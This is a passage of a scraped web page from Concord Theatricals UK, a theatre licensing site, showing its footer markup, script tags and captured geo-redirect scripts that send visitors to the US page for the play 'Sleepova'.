113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#13706660677c7e7661607661657a70766053707c7d707c6177677b767267617a70727f603d707c3d6678"><span class="__cf_email__" data-cfemail="bad9cfc9ced5d7dfc8c9dfc8ccd3d9dfc9fad9d5d4d9d5c8deced2dfdbcec8d3d9dbd6c994d9d594cfd1">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#9cffe9efe8f3f1f9eeeff9eeeaf5fff9efdcfff3f2fff3eef8e8f4f9fde8eef5fffdf0efb2fff3b2e9f7">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F95727%2Fsleepova
body_size: 198
content:
if (typeof georedirect1651244976481loaded === "function") { georedirect1651244976481loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-N0prg_3UdnM-PbSCs5_"] === "function") { georedirectLoaded["-N0prg_3UdnM-PbSCs5_"](); }if (typeof georedirect1651244976481Status === "function") { georedirect1651244976481Status(0); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F95727%2Fsleepova
body_size: 7402
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/95727/sleepova");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; 